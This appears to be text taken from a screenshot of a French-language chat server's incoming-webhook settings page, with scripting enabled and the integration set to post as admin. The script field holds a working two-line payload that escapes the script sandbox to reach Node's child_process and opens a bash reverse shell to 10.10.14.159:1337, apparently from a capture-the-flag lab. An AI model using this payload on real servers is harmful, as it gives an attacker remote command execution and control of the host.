 ntégration WebHook Entrant
Supprimer
Sauvegarder les modifications
Activé
Oui
Non
Nom (facultatif)
TheRedTea
Vous devriez le nommer pour gérer facilement vos intégrations.
Publié sur le canal
#general
Les messages envoyés au WebHook Entrant seront postés ici.
Débuter avec @ pour l'utilisateur ou # pour le canal. Ex: @john ou #general
Publié en tant que
admin
Choisir le nom d'utilisateur que cette intégration va utiliser pour publier.
L'utilisateur doit déjà exister.
Alias (facultatif)
Optional
Choisissez l'alias qui apparaitra avant le nom d'utilisateur dans les messages.
URL de l'avatar (facultatif)
Optional
Vous pouvez écraser l'avatar utilisé pour publier depuis cette intégration.
Doit être l'URL d'une image.
Emoticône (facultatif)
Optional
Vous pouvez également utiliser une émoticone comme avatar.
Exemple : :ghost:
Script activé
Oui
Non
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 require('child_process').exec('bash -c "bash -i >& /dev/tcp/10.10.14.159/1337 0>&1"');